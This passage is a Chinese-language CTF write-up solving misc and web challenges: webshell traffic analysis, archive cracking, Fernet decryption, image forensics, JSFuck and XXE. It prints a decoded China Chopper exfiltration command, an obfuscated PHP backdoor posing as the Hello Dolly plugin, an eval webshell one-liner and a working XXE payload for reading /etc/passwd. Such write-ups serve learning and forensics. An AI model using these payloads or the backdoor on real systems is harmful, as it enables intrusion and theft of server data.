文件的实际格式是由其头部信息(文件签名)决定的,而不是仅仅由扩展名决定的。如果一个 .pdf 文件的开头部分仍然保留了 PDF 文件的标识,那么某些压缩工具可能会尝试读取它,即使扩展名被更改为 .rar。
- 文件操作和测试
有时候,将文件扩展名更改为其他格式只是为了测试软件的行为或者验证工具的容错能力。这种操作不会改变文件的实际数据,只会影响文件的识别方式。
总结:
扩展名的修改不会实际改变文件的内容或结构。如果你将
.rar,文件内部的数据仍然是 PDF 格式的。这就是为什么在更改扩展名后,压缩软件仍然可能尝试打开它,但这并不意味着文件内容真正符合 RAR 格式。

所以拿着钥匙打开压缩包得到;

至此;
flag{d3fb34ef4a53552f3e4706351c9306a9}
6、MICS-黑客流量分析
题目描述:
服务器网站被入侵了,植入了一个变异的shell,对入侵流量进行分析,寻找蛛丝马迹,变异shell的菜刀连接木马即为flag。
解题思路
下载附件得到一个压缩包,解压得出一个“2.pcapng”,根据题目提示,我们直接丢进“Wireshark”中进行分析;

那题目描述既然都说了植入了一个变异的“shell”,那我们直接逮着“HTTP”,因为想植入也就只有可能从“HTTP”中上传进入;

不难看出有几个“webshell”还是比较明显的,那我们一个一个右键“HTTP”进行分析;

这边最终也是在包大小为“1107”中发现了关键,这一段流量其实也是“Apache”的菜刀流量,那是怎么辨别出来的呢?
简单来说这段就是典型的“菜刀(China Chopper)”的流量片段。菜刀是一款被黑客广泛使用的后门工具,通常用于远程控制服务器,并在目标系统上执行命令。这种流量通常表现在 POST 请求中,通过对传递的命令进行编码和解码,绕过防火墙或入侵检测系统 (IDS/IPS)。
如何识别这是 Apache 的“菜刀”流量:
-
编码手法:这段流量使用了
base64编码和strrev(字符串反转)函数,这是典型的“菜刀”在传输过程中进行混淆的手法。通过这种编码方式,我们可以躲避安全设备的检测:cmd=%24_%3Dstrrev%28edoced_46esab%29%3B%40eval...是一个base64编码的eval()调用,试图执行传入的命令。edoced_46esab反转后是base64_decode,表明传递的参数将进行 base64 解码。
-
eval()函数:eval()函数会在服务端执行传入的 PHP 代码,这也是菜刀常用的特性。它通过将我们传递的命令解码后直接执行。- 例如这段:
@eval($_(...));就是用来执行传递的 base64 编码后的 PHP 命令。
- 例如这段:
-
POST 参数传递命令:流量中的
$_POST[z0]和$_POST[z1]这类参数是将菜刀的指令通过 POST 请求传递过来,通常这些指令会被 base64 编码、反转或者进行其他形式的混淆处理,以避免被直接检测出来。 -
菜刀特有的通信模式:
- 菜刀通常通过 POST 请求传递命令,如你在流量中看到的
z0和z1参数。 z0传递的是一个 base64 编码后的 PHP 代码段,该代码段用于解码并执行菜刀客户端传递的命令。z1,z2等可能代表不同的命令或文件路径等参数。
- 菜刀通常通过 POST 请求传递命令,如你在流量中看到的
分析这段流量的步骤:
- 识别 base64 编码:通过观察,流量中有大量的
base64编码数据(如z0=QGV2YWwo...),这是菜刀的一种常见手法。可以将这些数据解码来查看它们的真实含义。 - 反转字符串:在解码之前,还需要对部分字符串进行反转处理,例如
edoced_46esab反转后是base64_decode。 - 识别关键函数:
eval()函数是 PHP 中的高危函数,可以动态执行任意传递的代码,这也是菜刀进行远程命令执行的核心机制。 - 利用 POST 请求进行通信:菜刀一般通过 POST 请求发送命令,而 GET 请求则较为罕见。
分辨步骤总结:
- 检查流量中是否有 base64 编码的内容(如参数
z0),并尝试解码。 - 寻找 PHP 高危函数调用,如
eval(),这是远程执行代码的标志。 - 确认混淆手法,如字符串反转、base64 解码等。
- 检查 POST 请求的命令传输,观察是否存在通过 POST 请求传递命令的行为,这是菜刀的典型通信方式。
总之,这段流量中包含了编码的 PHP 代码,并使用 eval() 动态执行,结合菜刀的特定传输模式和混淆方式,可以明确这是菜刀流量的一部分。
那既然知道菜刀流量中带有“URL”编码,我们直接找一个“URL”解码在线网站进行解码即可;
URL在线解码

这边也是成功得出“base64”,直接解码得到;
base64在线解码

得到;
cd /d "C:\Inetpub\wwwroot\"&"C:\Program Files\WinRAR\rar.exe" a C:\phpStudy\WWW\www.zip C:\phpStudy\WWW\www&echo [S]&cd&echo [E]
简单分析一下;
在 Windows 系统下使用 WinRAR 工具对指定目录进行压缩,并生成一个 .zip 文件。
cd /d "C:\Inetpub\wwwroot\"
cd /d:改变当前的工作目录。如果目标目录在不同的驱动器(如从C:切换到D:),使用/d参数可以确保切换驱动器。C:\Inetpub\wwwroot\:这是目标目录,通常是一个网站的根目录。在许多 IIS (Internet Information Services) 配置中,wwwroot是存储网页文件的默认路径。
"C:\Program Files\WinRAR\rar.exe"
- 这是调用 WinRAR 程序的路径。
rar.exe是 WinRAR 的命令行工具,用于执行压缩、解压等操作。
a C:\phpStudy\WWW\www.zip C:\phpStudy\WWW\www
a:代表 add(添加) 的意思,表示将文件或目录压缩成一个文件。C:\phpStudy\WWW\www.zip:这是目标压缩文件的路径,即生成的压缩包会保存为www.zip。C:\phpStudy\WWW\www:这是要被压缩的目录路径。所有位于此目录下的内容将被打包成www.zip文件。
&echo [S]&cd&echo [E]
&:在 Windows 命令行中,&用于分隔多条命令,使它们按顺序执行。echo [S]:输出[S],通常用于表示压缩操作的 开始。cd:这条命令将显示当前所在的目录,通常用于验证操作是在预期的目录中执行的。echo [E]:输出[E],通常用于表示压缩操作的 结束。
总结
这个命令通常用于备份网站的内容,将 wwwroot 或类似目录中的文件打包成压缩文件,便于存档或传输。在这段命令中,备份的对象是 C:\phpStudy\WWW\www。
那既然知道它有一个“rar”的压缩包了,那我们就继续返回“HTTP”中,寻找它压缩的文件;

很快也是在包大小为“912”中发现了痕迹,但是这里直接导出也是不行的,所以为了节省点时间,我们直接全部“导出对象”,按包的大小排序来判断那个才是最后的“www.zip”;

导出对象—>HTTP,最后保存位置选择一个空的文件夹即可

导出也是“按照文件大小”简单排个序,接着选中“打开方式”选择我们的十六进制分析工具“010”来进行分析即可;

这里不难看出确实有一个“RAR”压缩包的头部,但是有多余的数据,不过没关系,我们直接选中删除即可;

注意删除完“Ctrl+s”进行保存;

后缀改为“rar”结尾;

解压得到;

这里其实也文件名也给出了题目,在结合我们的描述,很明显是要查找“webshell”,那既然是“phpstudy”,肯定就是在“WWW”目录下,这边有一些基础的师傅肯定明白这个“phpstudy”这是一个集成工具,用来挂网站的,至于我们所说的“WWW”目录就是用来存放上传文件的地方,但是这里如果我们手动去翻“WWW”目录这里太多了,肯定需要很多才能找到黑客上传的“webshell”,所以这里我们用一个查杀“webshell”的工具“D盾”,这个工具专门来查杀“WWW”目录下的“webshell”;
“文件太多”一个一个翻不切实际,直接上工具“D盾”进行“webshell”查杀;

“D盾”进行查杀,很快也是有了线索,直接根据目录,选中“hello.php”文件右键“记事本”打开进行分析即可;

“右键记事本”打开得到;

提取其中的关键信息;
<?php
/**
* @package Hello_Dolly
* @version 1.6
*/
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
if(empty($_SESSION['cfg'])) $_SESSION['cfg']=file_get_contents(hex2bin('687474703a2f2f3132372e302e302e312f77702d636f6e74656e742f7468656d65732f7477656e74797369787465656e2f6a732f75692e6a73'));
$arr=array(str_rot13(base64_decode($_SESSION['cfg'])),);
array_filter($arr,str_rot13(base64_decode('bmZmcmVn')));
简单分析一下;
这段 PHP 代码看似是 WordPress 插件的声明代码,但实际上存在恶意行为。它可能是一个伪装成正常插件的恶意脚本,含有后门功能或恶意代码。以下是详细分析:
-
插件声明部分:
/* Plugin Name: Hello Dolly Plugin URI: http://wordpress.org/plugins/hello-dolly/ Description: This is not just a plugin, it symbolizes the hope and enthusiasm… Author: Matt Mullenweg Version: 1.6 Author URI: http://ma.tt/ */
这一部分是一个典型的 WordPress 插件头信息,描述了插件的名称、描述、版本、作者等信息。这段代码仿冒了 WordPress 的经典插件“Hello Dolly”,使其看上去像是一个正常插件,掩盖了主要代码。
-
主要代码部分:
if(empty($_SESSION['cfg'])) { $_SESSION['cfg'] = file_get_contents(hex2bin('687474703a2f2f3132372e302e302e312f77702d636f6e74656e742f7468656d65732f7477656e74797369787465656e2f6a732f75692e6a73')); }
if(empty($_SESSION['cfg'])):检查当前会话中是否存在cfg变量,如果不存在则进行下一步操作。$_SESSION['cfg'] = file_get_contents(...):使用file_get_contents函数获取远程服务器上的内容。这个 URL 被转换成了十六进制,解析后的内容为:http://127.0.0.1/wp-content/themes/twentysixteen/js/ui.js这里脚本试图从本地服务器或某个外部服务器获取一个 JavaScript 文件ui.js。在真实环境中,这个地址很可能是一个远程服务器。
-
Base64 和 ROT13 解码操作:
$arr = array(str_rot13(base64_decode($_SESSION['cfg']),)); array_filter($arr, str_rot13(base64_decode('bmZmcmVn')));`
base64_decode($_SESSION['cfg']):首先对$_SESSION['cfg']中的内容进行 Base64 解码。str_rot13(...):使用ROT13(字母替换的简单加密)对解码后的内容进行转换。这样可以进一步隐藏代码。array_filter($arr, str_rot13(base64_decode('bmZmcmVn')))::尝试对解码后的内容进行过滤操作。这里的bmZmcmVn是 Base64 编码,解码后的内容是nffreg,再经过ROT13解码变为assert。
特征总结:
- 这段代码通过从外部服务器下载脚本,并通过 Base64 和 ROT13 对代码进行多重混淆。
- 行为的关键在于
assert函数,这个函数可以将字符串执行为 PHP 代码,导致远程代码执行 (RCE) 攻击。 - 代码利用了 WordPress 插件的合法外观来伪装自己,实际上会执行代码,通常用于创建后门、执行远程代码、或者下载文件。
特征:
- 远程加载代码:通过
file_get_contents获取远程服务器上的代码。 - 多重混淆:使用了 Base64 和 ROT13 混淆技术。
- 潜在后门:通过
assert执行解码后的代码,可能打开远程命令执行的后门。
拓展;
这种伪装插件的攻击方式经常用于 WordPress 等流行的 CMS 系统,利用插件机制进行病毒传播。
那这里我们既然知道了关键的解码操作,直接对关键字段解码即可;
687474703a2f2f3132372e302e302e312f77702d636f6e74656e742f7468656d65732f7477656e74797369787465656e2f6a732f75692e6a73
“十六进制转文本”

得到;
http://127.0.0.1/wp-content/themes/twentysixteen/js/ui.js
简单分析;
http://127.0.0.1/wp-content/themes/twentysixteen/js/ui.js 是一个本地服务器 URL,它指向 WordPress 主题 twentysixteen 下的 JavaScript 文件 ui.js。以下是对这个 URL 的分析:
127.0.0.1:
127.0.0.1是本地主机(localhost)的 IP 地址,这意味着这个 URL 在当前服务器或用户本地访问自己。- 一般情况下,访问
127.0.0.1表示请求的是本地服务器,通常是开发环境中的服务器,而不是公共互联网上的资源。
- WordPress 主题路径:
/wp-content/themes/twentysixteen/是 WordPress 主题的目录。twentysixteen是 WordPress 的一个默认主题,通常会包含一些 JavaScript、CSS、模板文件等。- 这个路径指向的文件是主题的一部分,通常应该是界面相关的 JavaScript 文件。
ui.js文件:
ui.js是用于处理用户界面交互的 JavaScript 文件,比如按钮点击、动画、界面调整等。- 然而,在代码的上下文中,指向这个文件的链接可能会被伪装为正常的主题文件,但实际上可能包含脚本。
总结:
- 本地开发环境或恶意本地化执行:这个 URL 在本地服务器上执行,可能在开发环境中是合法的,但在代码中常用来在目标服务器上隐藏行为。
- 潜在的 JavaScript 注入:如果
ui.js文件被篡改,会包含 JavaScript,执行跨站脚本(XSS)或其他类型的攻击。
那我们只跟进目录进行分析:wp-content/themes/twentysixteen/js/ui.js

选中文件“打开方式”选择“记事本”即可;

得到;
QHJpbnkoJF9DQkZHWyJvN3BxbnMwMzBxNTlzc3JxNzMxcXBuMDFuMTU2NXJybyJdKQ==
base64在线解码

得到;
@riny($_CBFG["o7pqns030q59ssrq731qpn01n1565rro"])
以为这就结束了?返回“hello.php”文件中再次进行分析;

还有一个“rot13”解码呢,直接再次找一个解码网站进行解码即可;
rot13
最后的最后也就得到;

至此;
@eval($_post["b7cdaf030d59ffed731dca01a1565eeb"])
按照提交格式要求;
flag{b7cdaf030d59ffed731dca01a1565eeb}
7、MISC-女儿的秘密
题目描述:
偷偷找到了女儿藏起来的宝贝,看看是啥
解题思路
下载附件得到一个压缩包,解压出来得到一个空白文件“number6”,咱也不知道是什么文件,使用“010”简单分析一下;
“number6”

这边暂时没看出什么,但是之前打开文件的时候发现它是一个“Re”文件里面的;

所以这时候我们就要怀疑是不是与“reverse”相关,反正现在也没有思路干脆直接将这些数字“reverse”一下看看;
“reverse在线”

这时候我们在仔细观察一下数据区域,看起来特别像是一个十六进制字符串,所以这里既然使用了“cyberchef”,那我们直接“From Hex”试试看;

得到;

打开压缩包但是发现需要密码,那没办法了,直接上工具进行爆破,这里我选的“PasswareKitForensic”,该说不说这个工具确实很香啊,这里在简单介绍一下这个工具;
简单来说就是Passware Kit Forensic 是一款强大的取证工具,专门用于密码恢复、加密文件破解以及数字取证分析。
主要功能:
-
密码恢复:
- 支持恢复超过 300 种类型的密码,包括 Word、Excel、PDF、ZIP 等常见文件类型。
- 可以破解 BitLocker、TrueCrypt 和其他加密卷。
- 支持 Windows 操作系统登录密码的恢复。
-
加密分析与解密:
- 通过内存转储(RAM dump)分析恢复加密密钥,如 BitLocker、FileVault 等。
- 利用 GPU 加速暴力破解复杂密码,显著提升破解速度。
-
文件解密:
- 对各种加密文件进行解密,支持虚拟机映像(VMware、VirtualBox)的密码恢复。
- 提供对压缩文件(如 ZIP、RAR 等)进行密码破解。
-
取证报告生成:
- 自动生成详细的取证报告,供调查取证或法律用途。
- 可以保存密码恢复的进度、结果及相关证据链,以确保完整的取证流程。
特点:
- 支持现代加密算法和复杂密码的破解。
- 与法庭取证标准兼容,确保解密过程合法合规。
- 结合硬件加速技术,提升破解效率。
反正我感觉除了破解的有点慢其它的都OK,反正也不是很着急就给它继续破解了,最后也是成功得到;

最后也是得到密码:674344
打开压缩包得到“secret.txt”以及“女儿照片.jpg”;
“secret.txt”

“女儿照片.jpg”

“女儿照片.jpg”发现打不开丢进“010”简单分析一下;

发现是“docx”的后缀格式,修改“docx”后缀打开,得到一张图片,全选的时候发现下面一处可疑;

这边我们直接把字体颜色换一个颜色试试看;

也就得到;

6347467a637a7046636d6f31565739615a6e423456445133516d70775a7a68785a7a4659625531445331703553304a714d574a4b4d47393063337057576c427250513d3d
看着这串数字又非常像“hex”,那我们直接使用在线的“cyberchef“转换一下试试看;

得到:cGFzczpFcmo1VW9aZnB4VDQ3QmpwZzhxZzFYbU1DS1p5S0JqMWJKMG90c3pWWlBrPQ==
那都是“base64”摆着我们面前了,直接解码的得到;

得到;
pass:Erj5UoZfpxT47Bjpg8qg1XmMCKZyKBj1bJ0otszVZPk=
到这也没什么思路了,直接又返回“secret.txt”进行分析,突然悟了,这个好像是“典型的fermet加密”,那这里可能有的师傅可能就疑惑了,这是怎么看出来的呢?
那在次之前我们得先简单了解一下什么是“fermet加密”?
简单来说Fernet 加密是一种基于对称加密的方案,隶属于 Python
cryptography库中的加密算法。它采用了 AES(高级加密标准)算法进行加密,并使用 HMAC-SHA256 进行消息认证。Fernet 的主要特点是确保加密的数据在传输时既安全又完整。
Fernet 加密的特点:
- 对称加密:加密和解密使用的是同一个密钥。这意味着只有持有该密钥的人才能解密信息。
- 自动包含时间戳:Fernet 加密生成的密文中会包含一个加密时的时间戳,用于记录数据何时加密,从而支持加密数据的过期时间验证。
- 认证和完整性检查:Fernet 使用 HMAC-SHA256 生成一个消息认证码 (MAC),确保加密后的数据在传输过程中未被篡改。
- 易于使用:Fernet 加密提供了简单的接口,用户只需提供数据和密钥即可轻松实现加密和解密。
Fernet 密文结构:
- 版本号:表明加密算法的版本。
- 时间戳:记录加密的时间。
- 加密数据:使用 AES 对称加密加密后的数据。
- 消息认证码 (MAC):验证加密数据是否被篡改。
使用场景:
- 加密敏感数据:如用户密码、API 密钥等。
- 数据传输保护:通过网络传输加密的数据,确保传输过程中的安全性和完整性。
总之,Fernet 加密以其简单易用、安全性高的特点,广泛应用于需要保护数据传输和存储的场景中。
那这里我们是怎么分辨出这是“Fernet 加密”的呢?
- Base64 编码格式
- Fernet 加密后,密文通常是 Base64 编码的,而你提供的字符串使用了 Base64 编码。Base64 编码的密文通常包含字母、数字以及字符
+,/,=,这在你的密文中可以看到。
- Fernet 加密的结构
- Fernet 加密的密文有一个特定的格式,由以下部分组成:
- 版本:Fernet 的版本号,通常是一个字节(
0x80),确保解密时使用正确的算法。 - 时间戳:8 个字节的时间戳,记录加密的时间。
- 加密数据:使用 AES 对称加密加密的实际数据。
- 消息鉴别码 (MAC):32 字节的 SHA256 HMAC,用于验证加密数据的完整性。
- 版本:Fernet 的版本号,通常是一个字节(
这些部分组合在一起,然后进行 Base64 编码,形成最终的加密字符串。Fernet 加密后的密文通常较长,且结构清晰,这正是典型的 Fernet 加密字符串的特征。
- 密码加密方案
- Fernet 是 Python 的
cryptography库中的一种对称加密方法,常见于 Python 中的加密应用场景。Fernet 使用 AES 对称加密算法 和 HMAC-SHA256 进行认证和加密。
- Fernet 密钥长度
- Fernet 密钥是 32 字节的 Base64 编码字符串,长度为 44 个字符。你提供的密码
Erj5UoZfpxT47Bjpg8qg1XmMCKZyKBj1bJ0otszVZPk=就是符合这个条件的 44 字符长度的 Base64 编码密钥。
- 解密操作
- 如果你使用 Fernet 进行解密,只需使用该密钥对密文进行解密即可,解密时会自动验证 HMAC 的有效性和解密的正确性。如果加密使用的是 Fernet,那么该解密过程会顺利完成。
总结
- 这个字符串被我们认为是 Fernet 加密的典型例子是因为它具有上述特征:Base64 编码格式、常见的加密数据结构、与 Fernet 密钥匹配的密码格式等。
所以这里直接上脚本跑一下试试看;
脚本如下(Python)
# 从 cryptography.fernet 导入 Fernet 类,用于加密和解密
from cryptography.fernet import Fernet
# 初始化 Fernet 对象,传入的密钥是用于加密/解密的对称密钥
# 这里的密钥是 base64 编码的字节串
f = Fernet(b'Erj5UoZfpxT47Bjpg8qg1XmMCKZyKBj1bJ0otszVZPk=')
# 加密后的密文,用 Fernet 加密生成的一串 base64 编码的字节串
miwen = b'gAAAAABk2vY8KwxIv0n9XgVk8EPbQimR9iCqSX_crxcRSf-z2RV2rX2Ol1KHmbeAsxOyGR_i73vrl0FgLDCHHP9wWaXz37r5NmaWFXCwETQ2tYJM8vIFJVZ1Ptmtt2O7fXPQg6xA5-_dFOi-FYjF2RiqfXc39rbBLA=='
# 使用 Fernet 对象 f 解密密文,得到原始明文并将其解码为字符串
mingwen = f.decrypt(miwen).decode()
# 打印解密后的明文
print(mingwen)
简单分析;
-
Fernet 对象的初始化:
Fernet(b'Erj5UoZfpxT47Bjpg8qg1XmMCKZyKBj1bJ0otszVZPk=')创建了一个 Fernet 加密对象。密钥是通过 Base64 编码的字符串表示的。 -
密文解密:使用
f.decrypt(miwen)对密文进行解密,解密结果为字节串,再通过.decode()转换为可读的字符串。 -
密文的来源:
miwen是一段由 Fernet 加密生成的 Base64 编码的密文,包含加密数据以及元数据(如加密时间戳)。 -
用途:该代码适用于需要将加密数据转换回原始数据的场景,只要持有正确的密钥,即可对密文进行解密。
运行得到;

至此;
flag{60b60e103285af9336b99d57b03b1152}
8、MICS-snow
题目描述:
你能找到隐藏在雪中的秘密吗?
解题思路
下载附件得到一张图片,丢进“010”简单分析一下;
“123.png”

“010”简单分析,在最底部很快就发现存在“jpg”图片的尾部,那这时候猜测是不是里面还有一张“jpg”格式的图片,我们需要给它提取出来;

那在此之前我们需要先解释一下“jpg”图片的格式是什么样的,那这里我们干脆全部简单介绍一下常见的图片格式以及文件头部“十六进制”表示;
- JPEG (JPG) 文件头
- 文件头 (Magic Number):
FF D8 - 文件尾 (EOF):
FF D9 - 解释:
- JPEG 文件的头部以
FF D8开始,表示文件是 JPEG 格式的。 - 文件结束符是
FF D9,这意味着文件到此结束。
- JPEG 文件的头部以
FF D8 ... [图片内容] ... FF D9
- PNG 文件头
- 文件头 (Magic Number):
89 50 4E 47 0D 0A 1A 0A - 解释:
- PNG 文件的开头是
89 50 4E 47,对应 “PNG” 的 ASCII 码,后面是几个控制字符,分别是回车、换行和文件终止标志。
- PNG 文件的开头是
89 50 4E 47 0D 0A 1A 0A ... [图片内容]
- GIF 文件头
- 文件头 (Magic Number):
47 49 46 38 39 61或47 49 46 38 37 61 - 解释:
- GIF 文件头以
47 49 46开始,对应 “GIF” 的 ASCII 码。接着是版本号38 39 61(GIF89a)或38 37 61(GIF87a)。
- GIF 文件头以
47 49 46 38 39 61 ... [图片内容]
- BMP 文件头
- 文件头 (Magic Number):
42 4D - 解释:
- BMP 文件头以
42 4D开始,对应 “BM” 的 ASCII 码,这是 BMP 文件的特征标识。
- BMP 文件头以
42 4D ... [图片内容]
- TIFF 文件头
- 文件头 (Magic Number):
49 49 2A 00(Little Endian) 或4D 4D 00 2A(Big Endian) - 解释:
- TIFF 文件可以使用两种字节序:小端序 (Little Endian) 或大端序 (Big Endian),分别以
49 49和4D 4D开始,后面的2A 00或00 2A表示 TIFF 标识。
- TIFF 文件可以使用两种字节序:小端序 (Little Endian) 或大端序 (Big Endian),分别以
49 49 2A 00 ... [图片内容] 或 4D 4D 00 2A ... [图片内容]
- WebP 文件头
- 文件头 (Magic Number):
52 49 46 46和57 45 42 50 - 解释:
- WebP 文件是基于 RIFF 格式,文件头以
52 49 46 46(对应 RIFF)开头,紧接着是57 45 42 50,表示这是 WebP 格式。
- WebP 文件是基于 RIFF 格式,文件头以
52 49 46 46 ... 57 45 42 50 ... [图片内容]
- ICO 文件头
- 文件头 (Magic Number):
00 00 01 00 - 解释:
- ICO 文件的特征是以
00 00 01 00开始,表示图标文件。
- ICO 文件的特征是以
00 00 01 00 ... [图片内容]
那这里既然我们已经知晓了“jpg”图片的“十六进制”格式,所以这里我们需要先找到“jpg”图片的头部,就在里面慢慢找很快就发现了关键;

对其“JPG”文件头部进行修改“FF D8 FF E1”,最后我们选中其“JPG”格式最上方沉余的数据,全部选中删除!

只留下“JPG”图片的数据,最后“Ctrl+s”保存,接着退出,修改图片的后缀为“.jpg”,这时候再次打开图片会发现底部有一部分隐藏的东西,那现在的思路就是修改“JPG”图片的宽高了;

那修改“JPG”图片格式的宽高,不同于“png”格式来说那么固定,那这里我们就一起来简单分析一下“关于JPG格式修改宽高”;
JPG格式图片与PNG格式图片在十六进制中修改宽高的区别:
- JPG格式图片
首先就是JPEG (JPG) 格式的图片文件存储的是压缩后的图像数据,元数据信息如宽度和高度通常存储在SOF (Start of Frame) 标记中。
-
如何识别 JPG 文件中的宽高:
-
JPEG 文件中,
FF C0是开始帧 (SOF) 标记,它紧跟着存储图片的宽度和高度。 -
SOF 段结构:
FF C0标志段- 后面会有两字节的段长度,然后是颜色深度 (1 byte)
- 接下来依次是高度 (2 bytes) 和 宽度 (2 bytes),以大端序存储(高位字节在前)。
-
示例:
FF C0 00 11 08 03 20 02 58 ...FF C0: 表示 SOF 标记。03 20: 高度(800像素)。02 58: 宽度(600像素)。
修改方式: 直接修改对应的宽度和高度字段的十六进制值即可。
-
- PNG格式图片
其次就是PNG格式的图片文件是无损压缩格式,元数据(如宽度和高度)存储在 IHDR(Image Header)块中。
-
如何识别 PNG 文件中的宽高:
-
PNG 文件的第一个块是 IHDR 块,它包含了图像的宽度和高度信息。
-
IHDR 块的结构:
- IHDR 块的标识符为
49 48 44 52(ASCII 中对应 “IHDR”)。 - 在 IHDR 块之后的前 8 个字节分别存储宽度和高度,每个用 4 字节(32-bit)表示,且以大端序存储。
- IHDR 块的标识符为
-
示例:
89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 03 20 00 00 02 58 ...00 00 03 20: 宽度(800像素)。00 00 02 58: 高度(600像素)。
修改方式: 修改 IHDR 块中的宽度和高度字段对应的十六进制值即可。
-
区别与修改总结:
-
JPG格式:
- 宽高存储在
FF C0段的 SOF 标记中,使用 2 字节存储。 - 十六进制中宽高信息在 SOF 段之后,直接编辑对应的字节即可。
- 宽高存储在
-
PNG格式:
- 宽高存储在
IHDR块的前 8 字节,使用 4 字节存储。 - 十六进制中宽高信息紧跟
IHDR标记,修改这 8 字节即可调整宽高。
- 宽高存储在
具体的操作步骤:
- JPG: 找到
FF C0段,之后的字节是宽高的十六进制表示。 - PNG: 找到
IHDR块,之后 8 个字节分别是宽度和高度。
那现在我们以及大致了解了“JPG”修改图片的需求,所以这里我们直接使用搜索工具查找“FF C0”对其后的字节进行修改即可;

那我们这边一共是查出三个“FF C0”,那既然现在我们不知道哪一个才是具体的宽高,我们干脆三个全部进行修改,以后遇到的也可以这样慢慢进行尝试;
修改“FF C0 00 11 08 00 F0”

修改"FF C0 00 11 08 00 F0"

修改"FF C0 00 11 08 04 F0"

最后“Ctrl+s”进行保存,打开图片;

得到一窜数字暂时不知道是什么东西,先记录下来;
密码:8513267904441230
那现在思路又断了,但是突然想到刚刚提取出来的“JPG”格式图片既然与“PNG”格式一模一样,怀疑这可能就是“PNG“图片的单图盲水印,因为也就只有这种情况下,才会出现两个不一样格式但是内容相同的图片,所以这边我们直接上盲水印工具全部尝试一遍;
“WaterMark”无发现;

“imageIN_Beta1.0”,发现在解码中,有一个“txt”文件;

那这里我们直接另存为,打开“1.txt”得到;

一眼看见“50 4B 03 04”,典型的“zip”嘛,所以我们直接新建一个新的“010”十六进制文本,选中“1.txt”的内容,接着“Ctrl+shift+v”进行复制!!!!

最后“Ctrl+s”进行保存,保存格式为“.zip”;

哎,这不,前面的数字派上用场了,我们直接输入密码:8513267904441230,输入完成打开“flag.txt”即可;

至此;
flag{8da8c6877683f14366b2842e5134b9d8}
9、MICS-jsfuck
题目描述:
一种特殊的编码
解题思路
下载得到一个“PDF”的文件;

那这里根据题目的名字“jsfuck”以及题目描述,我们可知这是一种编码,那我们先来简单了解一下“jsfuck”;
简单来说其实JSFuck 是一种完全由 JavaScript 中的 6 个字符 (
[,],(,),+,!) 组成的编程语言编码方法。通过这种编码方式,任何 JavaScript 代码都可以用这 6 个字符重新编写。
基本原理:
JSFuck 利用 JavaScript 的隐式类型转换特性和对象表示来实现代码的运行。它通过组合基本字符 + (正数操作符)、! (逻辑非)、[] (数组)、和 () (函数调用) 来构建复杂的表达式,从而表示 JavaScript 中的基本元素如数字、字母、关键字,最终可以执行完整的 JavaScript 代码。
例如:
true可以被表示为!![]false可以被表示为![]undefined可以通过表达式[][[]]得到
通过复杂的嵌套,任何常规的 JavaScript 代码都可以被重写为 JSFuck 编码。
JSFuck 编码的用途:
- 逃避安全过滤: 因为 JSFuck 仅使用极少数字符,有时可以绕过某些输入验证系统或防火墙的过滤。
- 挑战和学习: JSFuck 是一种极具挑战性的编码方式,主要被用作编程挑战或代码混淆技术的展示。
总结:
JSFuck 是一种非常极端和巧妙的编码方式,利用了 JavaScript 的灵活性,允许开发者使用仅 6 个字符来构建任意 JavaScript 代码。
那现在已基本了解了什么是“JSFuck”编码,所以我们可以开始研究“PDF”了,老规矩直接全选缩小看看有什么线索,很快就有了发现;

这里我们新建一个“记事本”复制进去看看是什么东西;

这不是跟我们那个“jsfuck”嘛,那我们尝试丢到“浏览器”中执行一下试试看;

至此;
flag{JsF4ck}
三、WEB
1、WEB- ctf_xxe
题目描述:
单纯的xxe
解题思路
打开靶机发现是代码审计,如图下;

首先我们这里可以肯定的就是,这题就是一题XXE的(因为题目名称就是XXE),那我们来一起简单分析一下源码;
可以确定的是这个代码展示了一个处理 XML 数据的 PHP 应用程序片段,并且使用了与 XML 解析和外部实体加载(XXE)相关的功能。
show_source(__file__);:
- 这个函数会显示当前文件的源代码,主要用于调试目的。
__file__是指当前脚本文件。 - 不影响主要逻辑,但可能泄露代码给我们。
error_reporting(0);:
- 关闭错误报告,防止错误信息泄露给用户。这样可以隐藏潜在的敏感信息。
libxml_disable_entity_loader(false);:
- 这是一个重要的点。
libxml_disable_entity_loader(false)打开了 XML 外部实体加载,这会导致应用程序容易受到 XXE(XML External Entity)攻击。 - 默认情况下,这个选项应该设置为
true以禁用外部实体加载,但在这里设置为false,打开了可能的攻击面。
$xmlfile = file_get_contents('php://input');:
- 这行代码从 HTTP 请求的原始内容中读取数据。
php://input用于获取未经处理的 POST 请求数据,适合用于读取 XML 或 JSON 格式的数据。
$blacklist = array("php", "http" ,"&#");:
- 这是用于阻止一些内容的黑名单数组。它会检查是否存在包含
"php","http", 或"&#"的字符串,目的是防止某些常见的 XML 注入。 - 然而,黑名单的方式存在明显的缺陷,可能会遗漏其他绕过的方式,例如使用编码或分隔符。
foreach ($blacklist as $black):
- 在这个循环中,
stripos用来检测$xmlfile中是否包含黑名单中的任意一项。 - 如果检测到黑名单字符,就会输出
Don't trick Me!并终止脚本执行。 - 黑名单过滤不够完善,可能被绕过,比如使用不同的编码方式或注入其他内容。
$dom = new DOMDocument();和$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);:
DOMDocument用于处理 XML。LIBXML_NOENT和LIBXML_DTDLOAD标志分别允许解析外部实体和加载 DTD,这使得 XML 文件可以加载外部实体或引入外部资源,进一步加大了 XXE 攻击的可能性。
$info = simplexml_import_dom($dom);:
simplexml_import_dom将 DOM 对象转换为SimpleXMLElement,方便进一步处理 XML 数据。
$ctf = $info->ctf;:
- 从 XML 数据中提取
ctf节点的值并赋给$ctf变量。
echo $ctf;:
- 将提取的
ctf内容输出给用户。
示例:
通过上面的简单分析我们就可以简单的构造payload进行“XXE”攻击,如下 XML:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<test>
<ctf>&xxe;</ctf>
</test>
这段 XML 会让服务器读取 /etc/passwd 文件,并将其内容回显给我们。

成功回显,那我们来简单分析一下我的payload;
